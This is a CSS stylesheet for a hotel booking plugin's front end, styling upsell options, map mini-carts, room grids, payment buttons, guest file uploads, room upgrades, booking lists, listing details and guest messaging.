.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-name .vbo-upsell-option-entry-descr {
	font-size: .9em;
	flex-basis: 100%;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-name .vbo-upsell-option-entry-descr p:last-child {
	margin-bottom: 0;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-input input {
	width: 60px;
	background-color: var(--vbo-white-bg-color);
	border: 1px solid var(--vbo-border-color);
	padding: 8px 10px;
	font-size: 14px;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-input select {
	padding: 10.5px 30px 10.5px 10px;
    background: var(--vbo-white-bg-color) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
        background-size: auto;
    background-size: auto;
    background-size: 8px 10px;
    width: auto !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 1px solid var(--vbo-border-color);
    height: auto;
    font-size: 14px;
    color: var(--vbo-text-color);
    font-weight: normal;
    height: 42px;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-option-upsell-add button {
	display: flex;
}
.vbo-booking-upsell-room-wrap .vbo-option-upsell-add i {
	margin-right: 7px;
}
.vbo-booking-upsell-room-wrap .vbo-room-upsell-cart-full {
	flex-basis: 30%;
	background: var(--vbo-light-grey-bg-color);
	border-radius: 6px;
	padding: 10px 15px;
	margin-left: 20px;
}
.vbo-booking-upsell-room-wrap .vbo-room-upsell-cart-option .vbo-room-upsell-cart-option-name {
	flex-basis: 50%;
	margin-right: 5px;
	align-self: center;
}
.vbo-booking-upsell-room-wrap .vbo-room-upsell-cart-option .vbo-room-upsell-cart-option-cost {
	margin-right: 5px;
	white-space: nowrap;
	align-self: center;
}
.vbo-booking-upsell-room-wrap .btn-danger {
	background: var(--vbo-red-color);
	border: var(--vbo-red-color);
	border-radius: 4px;
}
.vbo-booking-upsell-room-wrap .vbo-room-upsell-cart-option {
	display: flex;
	margin: 5px 0;
}
.vbo-booking-upsell-room-wrap .vbo-room-upsell-cart-option > .vbo-room-upsell-cart-option-rm {
	margin-left: auto;
}
.vbo-booking-upsell-room-wrap .vbo-booking-upsell-room-name {
	font-size: 1.3em;
}
.vbo-booking-upsell-room-wrap .vbo-booking-upsell-room-adults {
	font-weight: normal;
	display: inline-block;
	font-size: .9em;
	margin-left: 10px;
}
.vbo-booking-upsell-confirm i {
	margin-right: 3px;
}
.vbo-booking-upsell-confirm {
	margin-bottom: 10px;
	text-align: right;
}
.vbo-booking-upsell-confirm .btn-success {
	background: var(--vbo-green-color);
	border: 1px solid var(--vbo-green-color);
}
.vbo-booking-upsell-confirm-inner {
	margin-top: 20px;
}
.vbo-booking-upsell-confirm-total {
	text-align: right;
	padding: 10px 15px;
	margin-bottom: 20px;
	border: 1px solid var(--vbo-green-color);
	background: var(--vbo-white-bg-color);
}
.vbo-booking-upsell-confirm-total span {
	font-size: 1.3em;
}
.vbo-booking-upsell-confirm-total .vbo_currency, .vbo-booking-upsell-confirm-total .vbo_price {
	font-weight: bold;
}
.vbo-room-details-geo-wrapper {
    margin: 20px 0;
}
.vbo-geo-wrapper {
	margin-bottom: 30px;	
}
.vbo-results-geo-map-container {
	position: relative;
}
.vbo-geomap-minicart {
	overflow: hidden;
	position: absolute;
	z-index: 1;	
	top: 4px;
	left: 4px;
	width: 34px;
	height: 34px;
	transition: width .4s, height .4s;
}
.vbo-geomap-minicart:hover {
	width: 50%;
	height: calc(100% - 10px);
}
.vbo-geomap-minicart-inner {
	box-shadow: rgba(0, 0, 0, 0.3) 0px 1px 4px -1px;
	background: rgba(255,255,255, .95);
	border-radius: 2px;
	height: 100%;
	max-width: max-content;
}
.vbo-geomap-minicart:hover .vbo-geomap-minicart-inner {
	display: inline-block;
}
.vbo-geomap-minicart-head {
	padding: 8px;
	cursor: pointer;
}
.vbo-geomap-minicart-head i {
	color: var(--vbo-text-color);
}
.vbo-geomap-minicart-head:hover i {
	color: var(--vbo-text-color);
}
.vbo-geomap-minicart-body {
	overflow: hidden;
	height: 0;
}
.vbo-geomap-minicart:hover .vbo-geomap-minicart-body {
	display: block;
	height: calc(100% - 30px);	
	transition: height 1s ease .1s;
}
.vbo-geomap-minicart-row {
	padding: 10px;
	font-size: 14px;
}
.vbo-geomap-minicart-row .vbo-geomap-minicart-party {
	display: flex;
	flex-wrap: wrap;
}
.vbo-geomap-minicart-row .vbo-geomap-minicart-party-num {
	font-weight: bold;
}
.vbo-geomap-minicart-row .vbo-geomap-minicart-party-guests {
	margin-left: auto;
	padding-left: 10px;
}
.vbo-geomap-minicart-room {
	display: flex;
	flex-wrap: wrap;
}
.vbo-geomap-minicart-room .vbo-geomap-minicart-room-name {
	font-style: italic;
    display: inline-block;
	margin-right: 20px;
}
.vbo-geomap-minicart-room .vbo-geomap-minicart-room-price {
	display: block;
	font-weight: bold;
	text-align: right;
    margin-left: auto;
}
.vbo-geomap-minicart-room .vbo-geomap-minicart-room-trash {
    font-size: 12px;
	margin-top: 4px;
	cursor: pointer;
	margin-left: 5px;
	color: var(--vbo-red-color);
}
.vbo-geomap-minicart-room .vbo-geomap-minicart-room-trash:hover {
	filter: brightness(70%);
}
.vbo-geomap-uicontrol {
	font-size: 13px;
	text-align: left;
	border: 1px solid var(--vbo-light-border-color);
}
.vbo-geomap-uicontrol-partynum {
	padding: 6px 10px;
	font-weight: bold;
	background: var(--vbo-grey-bg-color);
	display: inline-block;
	margin-right: 10px;
	position: relative;
}
.vbo-geomap-uicontrol-partynum:after {
	content: "";
	width: 0;
	height: 0;
	border-top: 16px solid transparent;
	border-left: 16px solid var(--vbo-light-border-color);
	border-bottom: 16px solid transparent;
	top: 0;
	right: -16px;
	position: absolute;
}
.vbo-geomap-uicontrol-partyguests {
	display: inline-block;
	margin-left: 14px;
}
.vbo-geomap-uicontrol-partyguests i {
	font-size: 13px;
	color: var(--vbo-blue-color);
	margin-right: 5px;
}
.vbo-geomarker-room-title {
	margin-bottom: 5px;
	font-size: 15px;
	margin-top: 8px;
	font-weight: bold;
}
.vbo-geomarker-room-title i {
	font-size: 13px;
	cursor: pointer;
}
.vbo-geomarker-room-title i:hover {
	color: var(--vbo-blue-color);
}
.vbo-geomarker-priceinfo {
    margin: 8px 0;
    font-size: 16px;
}
.vbo-geomarker-priceinfo .vbo-geomarker-priceinfo-cost-beforedisc {
	font-size: .9em;
	color: var(--vbo-text-color);
	position: relative;
}
.vbo-geomarker-priceinfo .vbo-geomarker-priceinfo-cost-beforedisc:after {
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	width: 100%;
	border-top: 1px solid;
	-webkit-transform: rotate(-10deg);
	transform: rotate(-10deg);
}
.vbo-geomarker-priceinfo .vbo-geomarker-priceinfo-cost {
	font-size: 1.05em;
	font-weight: 400;
}
.vbo-geomarker-bookroom button {
	width: 100%;
	padding: 10px 10px !important;
}
.vbo-results-geo-map-container .gm-style-iw-a .gm-style-iw-d + .gm-ui-hover-effect {
	display: none !important;
}
.vbo-results-geo-map-container .gm-style-iw-t .gm-style-iw {
	width: 274px !important;
	max-width: 274px !important;
	height: 325px !important;
	max-height: 325px !important;
	padding: 0;
	box-shadow: rgba(0, 0, 0, 0.28) 0px 8px 28px !important;
}
.vbo-results-geo-map-container .gm-style-iw-t .gm-style-iw-d {
	max-height: 325px !important;
}
.vbo-results-geo-map-container .gm-style-iw-t .gm-style-iw .gm-style-iw-d {
	width: 100%;
	overflow: hidden !important;
}
.vbo-geomarker-infowin-wrap {
	padding-bottom: 12px;
	width: 100%;
}
.vbo-geomarker-infowin-wrap > *:not(.vbo-geomarker-infowin-room-gallery) {
	padding: 0 12px;
}
.vbo-results-geo-map-container .gm-style-iw-t .gm-style-iw .gm-style-iw-chr {
	display: none;
}

/* Rooms List - grid layout */
.vblistcontainer-grid .vblist {
	display: flex;
	flex-wrap: wrap;
}
.vblistcontainer-grid .vblist .room_result {
	width: calc(33.33% - 20px);
	margin: 10px;
}
.vblistcontainer-grid .vblistroomblock {
	width: 100%;
	border-right: 0;
	min-height: initial;
}
.vblistcontainer-grid .vblistroomblock .vbimglistdiv {
	width: 100%;
	flex-basis: 100%;
}
.vblistcontainer-grid .vblistroomblock .vbimglistdiv img {
	margin-right: 0;
}
.vblistcontainer-grid .vblistroomcat {
	font-size: .9em;
	text-transform: initial;
}
.vblistcontainer-grid .vbcontdivtot {
	left: 0;
	flex-basis: 100%;
	padding-bottom: 15px;
	align-self: end;
}
.vblistcontainer-grid .vbsrowprice {
	margin-top: 0;
	padding: 0 20px;
}
.vblistcontainer-grid .vbselectordiv {
	width: 100%;
	display: block;
	padding: 10px 20px 0;
	border-top: 0;
	box-sizing: border-box;
}
.vblistcontainer-grid li .vbliststartfrom {
	display: inline-block;
}
.vblistcontainer-grid .vbrowroomcapacity {
	display: block;
	text-align: left;
}
.vblistcontainer-grid .vbsrowpricediv {
	text-align: left;
	display: block;
	padding: 3px 0;
}
.vik-paynow-btn {
	background: #2C2E2F;
	border: 1px solid #2C2E2F;
	color: #fff;
	font-weight: bold;
	font-size: 16px;
	padding: 10px 80px;
	border-radius: 4px;
}
.vik-paynow-btn:hover {
	filter: brightness(1.2);
}
.vik-paynow-btn-paypal {
	background: #ffc439;
	border: 1px solid #ffc439;
	color: #2C2E2F;
}
.vik-paynow-btn-paypal:hover {
	filter: brightness(0.95);
}
.vbo-paxfield-upload-progress-wrap {
	border: 1px solid #eee;
	background: var(--vbo-white-bg-color);
	border-radius: 2px;
	margin-top: 4px;
	flex: 1;
	align-self: center;
	margin-left: 10px;
}
.vbo-paxfield-upload-progress-wrap .vbo-paxfield-upload-progress {
	background: #3370ff;
	color: #fff;
	border-radius: 2px;
	font-size: 11px;
	padding: 0 5px;
	width: 1%;
}
.vbo-paxfield-upload-container {
	display: flex;
}
.vbo-paxfield-files {
	display: flex;
	flex-wrap: wrap;
	margin-left: -5px;
	margin-right: 5px;
}
.vbo-paxfield-files .vbo-paxfield-file-uploaded {
	width: 110px;
	border: 1px solid var(--vbo-border-color);
	background-color: var(--vbo-white-bg-color);
	border-radius: 4px;
	text-align: center;
	margin: 5px;
	padding: 3px;
	position: relative;
}
.vbo-paxfield-files .vbo-paxfield-file-uploaded-rm {
	position: absolute;
	top: -5px;
	right: -6px;
	border-radius: 50%;
	border: 1px solid var(--vbo-white-bg-color);
	cursor: pointer;
}
.vbo-paxfield-files .vbo-paxfield-file-uploaded-rm:hover {
	color: var(--vbo-red-color);
}
.vbo-paxfield-file-uploaded > a {
	color: var(--vbo-text-color);
	text-decoration: none;
	display: block;
	line-height: 1em;
	padding: 6px 3px;
}
.vbo-paxfield-file-uploaded > a > span {
	width: 90px;
	display: inline-block;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 13px;
	white-space: nowrap;
}
.vbo-paxfield-file-uploaded > a i {
	font-size: 18px;
}

/* Room Upgrade - modal content */
.vbo-modal-overlay-content-backdrop {
	position: absolute;
	height: 100%;
	width: 100%;
	background: rgba(0, 0, 0, .4);
}
.vbo-modal-overlay-content-backdrop .vbo-modal-overlay-content-backdrop-body {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.vbo-modal-overlay-content-backdrop .vbo-modal-overlay-content-backdrop-body i {
	font-size: 40px;
	color: #fff;
	text-shadow: 1px 0px 8px rgba(0, 0, 0, .1);
}
.vbo-roomupgrade-booked-room-inner {
	display: flex;
	flex-wrap: wrap;
}
.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-current-wrap {
	flex-basis: 20%;
	background: var(--vbo-light-grey-bg-color);
	padding: 15px 15px;
	border-radius: 16px;
}
.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-current-wrap img, .vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-solution-cont img {
	border-radius: 4px;
}
.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-solutions-wrap {
	flex: 1;
	margin-left: 30px;
	display: grid;
	grid-template-columns: repeat(4, 1fr);
	gap: 20px;
}
.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-solution-cont {
	border: 2px solid var(--vbo-light-border-color);
	padding: 15px;
	border-radius: 16px;
	display: flex;
	flex-wrap: wrap;
}
.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-solution-cont > div {
	flex-basis: 100%;
}
.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-solution-cont .vbo-roomupgrade-solution-confirm {
	margin-top: auto;
}
.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-current-name, .vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-solution-name {
	margin: 10px 0 5px;
	font-size: 1em;
	font-weight: bold;
}
.vbo-roomupgrade-current-wrap .vbo-roomupgrade-current-pricing-stay {
	margin: 0 0 6px;
}
.vbo-roomupgrade-current-wrap .vbo-roomupgrade-current-pricing-stay > div {
	display: inline-block;
	margin-right: 6px;
}
.vbo-roomupgrade-current-wrap .vbo-roomupgrade-current-keep {
	margin-top: 10px;
}
.vbo-roomupgrade-current-wrap .vbo-roomupgrade-current-pricing-cost {
	font-weight: bold;
}
.vbo-roomupgrade-current-wrap .vbo-roomupgrade-current-keep .btn {
	padding: 6px 10px;
	border-radius: 20px;
	font-size: .9em;
}
.vbo-roomupgrade-solutions-wrap .vbo-roomupgrade-solution-info-main {
	margin-bottom: 5px;
}
.vbo-roomupgrade-solutions-wrap .vbo-roomupgrade-solution-info {
	margin-bottom: 10px;
}
.vbo-roomupgrade-solutions-wrap .vbo-roomupgrade-solution-pricing .vbo-roomupgrade-solution-upgrade-cost {
	font-weight: bold;
}
.vbo-roomupgrade-solutions-wrap .vbo-roomupgrade-solution-upgrade-cost {
	display: inline-block;
}
.vbo-roomupgrade-solutions-wrap .vbo-roomupgrade-solution-upgrade-saveamount {
	display: inline-block;
	margin-left: 4px;
	color: #777;
	font-size: 14px;
	top: -3px;
	position: relative;
}
.vbo-roomupgrade-solutions-wrap .vbo-roomupgrade-solution-upgrade-savepcent {
	font-size: .8em;
	margin-bottom: 10px;
	color: var(--vbo-green-color);
}
.vbo-roomupgrade-solutions-wrap .vbo-roomupgrade-solution-confirm .btn {
	width: 100%;
	border-radius: 20px;
	font-size: .9em;
	padding: 6px 10px;
}

/* Bookings List */
.vbo-bookings-list-table-head-row, .vbo-bookings-list-table-body .vbo-bookings-list-table-row {
	display: grid;
	grid-template-columns: 50px 2fr 2fr 1fr 1fr 50px;
}
.vbo-bookings-list-table-head-row {
	padding: 10px 20px 8px;
	font-weight: 500;
	opacity: .8;
}
.vbo-bookings-list-table-body .vbo-bookings-list-table-row {
	border: 1px solid var(--vbo-light-border-color);
	box-shadow: 0 1.5px 4px rgba(0,0,0,.08);
	padding: 10px 20px;
	border-radius: 6px;
	margin-bottom: 10px;
	font-size: .9em;
}
.vbo-bookings-list-table-body .vbo-bookings-list-table-row .vbo-bookings-list-table-cell-lbl {
	display: none;
}
.vbo-bookings-list-table-body-row-confirmed .vbo-bookings-list-table-cell-bstatus {
	color: var(--vbo-green-color);
}
.vbo-bookings-list-table-body-row-cancelled .vbo-bookings-list-table-cell-bstatus {
	color: var(--vbo-red-color);
}
.vbo-bookings-list-table-body-row-standby .vbo-bookings-list-table-cell-bstatus {
	color: var(--vbo-orange-color);
}
.vbo-bookings-list-table-body .vbo-bookings-list-table-row .vbo-bookings-list-table-cell:last-child {
	text-align: right;
}

/* Start: New Listing Room Details layout */
.vbo-listing-details-wrap .vikfx-roomdetails-gallery-container {
	display: grid;
	gap: 1.25rem;
	grid-template-columns: repeat(2, minmax(0, 1fr));
}
.vbo-listing-details-wrap .vikfx-gallery-fade-container {
	aspect-ratio: auto;
}
.vbo-listing-details-wrap .vikfx-gallery-fade-container img {
	object-fit: cover;
	width: 100%;
	height: 100%;
	max-height: 335px;
  	object-fit: cover;
	border-radius: 14px;
}
.vbo-listing-details-wrap .vikfx-gallery {
	margin-top: 0;
	display: grid;
	grid-template-columns: repeat(2, minmax(0, 1fr));
	gap: 1.25rem;
	position: relative;
}
.vbo-listing-details-wrap .vikfx-gallery .vbo-listing-details-allphotos {
	position: absolute;
	bottom: 20px;
	right: 20px;
}
.vbo-listing-details-wrap .vikfx-gallery .vbo-listing-details-allphotos a {
	background: #000;
	color: #FFF !important;
	text-decoration: none;
	display: inline-block;
	padding: 5px 20px;
	border-radius: 30px;
	font-size: 18px;
	font-weight: 500;
}
.vbo-listing-details-wrap .vikfx-gallery .vbo-listing-details-allphotos a:hover {
	background: #222;
}
.vbo-listing-details-wrap .vikfx-gallery .vbo-listing-details-allphotos a i {
	margin-right: 4px;
}
.vbo-listing-details-wrap .vikfx-gallery .vbo-listing-details-allphotos a:hover, .vbo-listing-details-wrap .vikfx-gallery .vbo-listing-details-allphotos a:active, .vbo-listing-details-wrap .vikfx-gallery .vbo-listing-details-allphotos a:focus {
	text-decoration: none;
}
.vbo-listing-details-wrap .vikfx-roomdetails-gallery-container .vikfx-gallery > a {
	margin: 0;
	display: inline-block;
	aspect-ratio: 16 / 9;
	width: 100%;
}
.vbo-listing-details-wrap .vikfx-roomdetails-gallery-container .vikfx-gallery > a img {
	height: 100%;
	width: 100%;
	max-width: 100%;
	max-height: inherit;
	object-fit: cover;
	border-radius: 14px;
}

.vbo-listing-details-wrap .vbo-listing-details-descprice-block {
	border: 0;
	margin-top: 40px;
	background: transparent;
	column-gap: 70px;
}
.vbo-listing-details-wrap .vbo-listing-details-desc-main-container {
	flex: 1;
	align-self: flex-start;
	margin-right: 40px;
}
.vbo-listing-details-wrap .vbo-listing-details-desc-cont {
	padding: 0;
	font-size: .9em;
	line-height: 1.65em;
	float: none;
	border: 0;
	width: initial;
	flex: 1;
}
.vbo-listing-details-costroomdet-inner {
	padding: 0 30px 30px;
	border-radius: 3px;
	background: var(--vbo-light-grey-bg-color);
	border-radius: 14px;
	position: sticky;
	top: 10px;
}
.vbo-listing-details-costroomdet .vblistroomnamedivprice {
	padding-bottom: 0;
}
.vbo-listing-details-costroomdet .vblistroomnamedivprice .vblistroomname {
	text-align: left;
	line-height: 1.5em;
}
.vbo-listing-details-costroomdet .vblistroomnamedivprice .vbliststartfromrdet {
	display: inline-block;
	text-transform: initial;
	font-size: 14px;
	margin-right: 2px;	
	color: var(--vbo-light-dark-grey-bg-color);
	font-weight: 500;
}
.vbo-listing-details-costroomdet .vblistroomnamedivprice .roomcustcostlabel {
	font-size: 16px;
	color: var(--vbo-light-dark-grey-bg-color);
	font-weight: 500;
}
.vbo-listing-details-costroomdet .vblistroomnamedivprice .room_cost {
	display: inline-block;
}
.vbo-listing-details-costroomdet .vbo-seldates-cont-inner .vbo-closing-main {
	margin-top: 15px;
	font-size: 14px;
}

.vbo-listing-details-wrap .vbo-listing-details-desc-cont .vbo-listing-amenities-wrap {
	border-bottom: 1px solid var(--vbo-grey-bg-color);
	border-top: 1px solid var(--vbo-grey-bg-color);
	margin-bottom: 25px;
	margin-top: 25px;
	padding-top: 0;
	padding-bottom: 15px;
}
.vbo-listing-details-wrap .vbo-listing-details-desc-cont .vbo-listing-amenities-wrap h4 {
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 15px;
	padding-top: 15px;
}
.vbo-listing-details-wrap .vbo-listing-details-desc-cont .vbo-listing-amenities {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	column-gap: 10px;
	line-height: 1.5em;
}
.vbo-listing-details-wrap .vbo-listing-details-desc-cont .vbo-listing-amenities .vbo-listing-amenity {
	margin: 0 0 5px;
}
.vbo-listing-details-wrap .vbo-listing-details-desc-cont .vbo-listing-amenities .vbo-listing-amenity .vbo-expl {
	cursor: initial;
}
.vbo-listing-details-wrap .vbo-listing-details-desc-cont .vbo-listing-amenities .vbo-listing-amenity i {
	width: 28px;
	font-size: 14px;	
}
.vbo-listing-details-wrap .vbo-listing-details-desc-cont .vbo-listing-amenities .vbo-listing-amenity span {
	font-size: 14px;
}

.vbo-listing-details-wrap .vbo-roomdet-calscontainer {
	margin-top: 25px;
	font-size: .9em;
}
.vbo-listing-details-wrap .vbo-roomdet-calscontainer-inner .vbo-availcalendars-cont h4 {
	font-size: 20px;
	font-weight: 500;	
}
.vbo-listing-details-wrap .vbo-roomdet-calscontainer-inner .vbo-availcalendars-cont .vbselectm {
	width: 100% !important;
	border: 2px solid #eee;
	border-radius: 10px;
}
.vbo-listing-details-wrap .vbo-roomdet-calscontainer-inner .vbo-availcalendars-cont .vblegendediv {
	margin-bottom: 3px;
}
.vbo-listing-details-wrap .vbo-roomdet-calscontainer-inner .vbo-availcalendars-cont .vbcalsblock {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	row-gap: 10px;
	column-gap: 30px;
	border-radius: 24px;
	padding: 20px;	
}
.vbo-listing-details-wrap .vbo-roomdet-calscontainer-inner .vbo-availcalendars-cont .vbcalsblock .vbcaldivcont {
	width: 100%;
}
.vbo-listing-details-wrap .vbo-roomdet-calscontainer-inner .vbo-availcalendars-cont .vbcalsblock .vbcaldivcont table {
	border-radius: 3px;
}
.vbo-listing-details-wrap .vbo-roomdet-calscontainer-inner .vbo-availcalendars-cont .vbcalsblock .vbcaldivcont table .vbcaltrmonth td {
	border: 0;
}
.vbo-listing-details-wrap .vbo-roomdet-calscontainer-inner .vbo-availcalendars-cont .vbcalsblock .vbcaldivcont table .vbcaldays td {
	font-weight: 500;
	padding: 2px 0;
	font-size: 13px;
}
.vbo-listing-details-wrap .vbo-roomdet-calscontainer-inner .vbo-availcalendars-cont .vbcalsblock .vbcaldivcont table .vbcaltrmonth td .vbo-rdet-avcal-nav {
	background: transparent;
	border: 1px solid var(--vbo-light-dark-grey-bg-color);
	border-radius: 50%;
	color: var(--vbo-light-dark-grey-bg-color);
}
.vbo-listing-details-wrap .vbo-roomdet-calscontainer-inner .vbo-availcalendars-cont .vbcalsblock .vbcaldivcont table .vbcaltrmonth td .vbo-rdet-avcal-nav:hover {
	background-color: var(--vbo-light-dark-grey-bg-color);
	color: var(--vbo-white-bg-color);
}

.vbo-listing-details-wrap .vbo-listing-details-costroomdet {
	flex-basis: 35%;
	width: auto;
	float: none;
	position: relative;
}
.vbo-listing-details-wrap .vbo-listing-details-costroomdet .vbo-listing-details-costroom-inner {
	padding: 0 30px 30px;
	background: var(--vbo-input-style-deactive);
	border-radius: 16px;
}
.vbo-listing-details-wrap .vbo-listing-details-costroomdet .vbo-listing-details-roomnamedivprice {
	padding-bottom: 0;
}
.vbo-listing-details-wrap .vbo-listing-details-costroomdet .vbo-listing-details-roomname {
	text-align: left;
	line-height: 1.5em;
}
.vbo-listing-details-wrap .vbo-listing-details-costroomdet .vbo-listing-details-startfromrdet {
	display: inline-block;
	text-transform: initial;
	font-size: 14px;
	margin-right: 2px;
}
.vbo-listing-details-wrap .vbo-listing-details-costroomdet .room_cost {
	display: inline-block;
}
.vbo-listing-details-wrap .vbo-listing-details-costroomdet .vbo-seldates-cont {
	padding-top: 0;
	margin-bottom: 0;
}
.vbo-listing-details-wrap .vbo-listing-details-costroomdet .vbo-seldates-cont h4 {
	font-size: 14px;
	font-weight: 500;
	border-bottom: 0;	
}
.vbo-listing-details-wrap .vbo-listing-details-costroomdet .vbo-listing-details-divsearch {
	display: inline-block;
	padding: 0;
	margin-bottom: 0;
	border: 0;
	float: none;
	background-color: transparent;
}
.vbo-listing-details-wrap .vbo-listing-details-divsearch .vbo-search-inpblock {
	margin: 0 0 8px;
    margin-right: 0px;
	width: calc(50% - 10px);
	flex-basis: 100%;
}
.vbo-listing-details-wrap .vbo-listing-details-divsearch .vbo-search-inpblock label {
	text-align: left;
	font-weight: 600;
	font-size: .9em;
	margin-bottom: 2px;	
}
.vbo-listing-details-wrap .vbo-listing-details-divsearch .vbo-search-inpblock .input-group:not([type="checkbox"]) {
	padding: 4px 10px;
	background: var(--vbo-white-bg-color);
	border-radius: 10px;
	border: 2px solid var(--vbo-grey-bg-color);
	transition: 0.4s;
}
.vbo-listing-details-wrap .vbo-listing-details-divsearch .vbo-search-inpblock .input-group:not([type="checkbox"]) > input {
	flex: 1;
	border: 0 !important;
	padding: 0;
}
.vbo-listing-details-wrap .vbo-listing-details-divsearch .vbo-search-inpblock .input-group:not([type="checkbox"]) > i {
	border: 0;
	background: var(--vbo-white-bg-color);
}
.vbo-listing-details-wrap .vbo-listing-details-divsearch .vbo-search-num-racblock {
	flex-basis: 100%;
	flex-wrap: wrap;
	display: block;
	margin: 0;
}
.vbo-listing-details-wrap .vbo-listing-details-divsearch .vbo-search-num-racblock > div {
	flex-basis: 100%;
	margin-right: 0;
}
.vbo-listing-details-wrap .vbo-listing-details-divsearch .vbo-search-num-racblock .vbo-search-num-aduchild-block {
	width: 100%;
	margin-top: 10px;
}
.vbo-listing-details-wrap .vbo-listing-details-divsearch .vbo-search-num-racblock .vbo-search-num-aduchild-block .vbo-search-num-aduchild-entry {
	margin-bottom: 5px;	
}
.vbo-listing-details-wrap .vbo-listing-details-divsearch .vbo-search-num-racblock .vbo-search-num-aduchild-block .vbo-search-num-aduchild-entry > div:not(.vbo-search-roomnum) {
	flex: 1;
}
.vbo-listing-details-wrap .vbo-listing-details-divsearch .vb-search-inner div > select, .vbo-listing-details-wrap .vbo-listing-details-divsearch .vb-search-inner span > select, .vbo-listing-details-wrap .vbo-listing-details-divsearch .vb-search-inner .vbo-search-categories select {
	width: 100% !important;
	height: 50px !important;
	padding: 4px 30px 4px 10px;
	border-radius: 10px;
	border: 2px solid var(--vbo-grey-bg-color);
	transition: 0.4s;
}
.vbo-listing-details-wrap .vbo-listing-details-divsearch #vbjstotnights {
	margin: 0;
	text-align: center;
}
.vbo-listing-details-wrap .vbo-listing-details-divsearch .vbo-search-submit {
	width: 100%;
	margin: 0px;
}
.vbo-listing-details-wrap .vbo-listing-details-divsearch .vbo-search-submit .btn {
	width: 100%;
	font-size: 0.9em;
	padding: 14px 20px !important;
	border-radius: 6px !important;
	cursor: pointer;
	font-weight: 600;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
}
.vbo-listing-details-wrap .vbo-room-details-geo-wrapper {
	margin-top: 25px;
	padding-top: 25px;
	border-top: 1px solid var(--vbo-grey-bg-color);
}
.vbo-listing-details-wrap .vbo-room-details-geo-wrapper h4 {
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 15px;	
}
/* End: New Listing Room Details layout */

/* Start: the new Operator Guest Messages */
.vbo-optool-gmessaging-inner {
	display: flex;
	gap: 5px;	
}
.vbo-optool-gmessaging-list-container {
	width: 35%;
	overflow-x: hidden;
	overflow-y: scroll;
	border: 1px solid var(--vbo-light-border-color);
	border-radius: 6px;
	margin-top: 5px;
	max-height: 594px;
}
p.info[data-new-messages="1"] {
	display: table;
	margin: 10px auto;
	padding: 4px 15px !important;
	border-radius: 20px;
	font-size: 16px;
	position: relative;
}
p.info[data-new-messages="1"] a {
	text-decoration: none;
	color: var(--vbo-blue-color);
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message {
	display: flex;
	padding: 10px 15px;
	border-bottom: 1px solid var(--vbo-light-border-color);
	cursor: pointer;	
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message:hover {
	background-color: #c6dfff;
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message.vbo-optool-gmessaging-message-new {
	position: relative;
	background-color: #caebf4;
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message.vbo-optool-gmessaging-message-new:after {
	content: "";
	width: 14px;
	height: 14px;
	border-radius: 50%;
	background-color: #3fdddd;
	position: absolute;
	top: 50%;
	right: -6px;
	transform: translate(0, -50%);
	z-index: 999999;
	border: 1.4px solid #fff;
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message:last-child {
	border-bottom: 0;
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message.vbo-optool-gmessaging-message-active {
	background-color: #ddebff;
}
.vbo-optool-gmessaging-message-avatar {
	width: 40px;
	margin-right: 15px;
	position: relative;
}
.vbo-optool-gmessaging-message-avatar img {
	max-width: 100%;
	border-radius: 50%;
	object-fit: cover;	
}
.vbo-optool-gmessaging-message-avatar-icon {
	width: 40px;
	text-align: center;
	height: 40px;
	line-height: 36px !important;
	border: 1px solid var(--vbo-border-color);
	border-radius: 50%;
	background: var(--vbo-light-grey-bg-color);
	font-size: 14px;	
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message-content {
	flex: 1;
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message-content-head {
	display: flex;
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message-content-details {
	margin-bottom: 5px;
	flex: 1;
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message-content-details .vbo-optool-gmessaging-message-guestname {
	margin: 0;
	font-size: 16px;
	font-weight: 600;
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message-content-details .label.message-unreplied {
	background: var(--vbo-base-color);
	font-size: 12px;
	margin: 0 0 0 5px;
	color: var(--vbo-contrast-text-color);
	font-weight: 500;
	padding: 3px 6px;
	border-radius: 4px;
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message-content-details .label.message-unreplied:hover {
	background-color: var(--vbo-base-color-hover);
}
.vbo-optool-gmessaging-list-container .vbo-optool-gmessaging-message-content-date {
	margin-left: auto;
	font-size: 12px;
	text-align: right;
	line-height: 1.2em;
	opacity: .8;
}
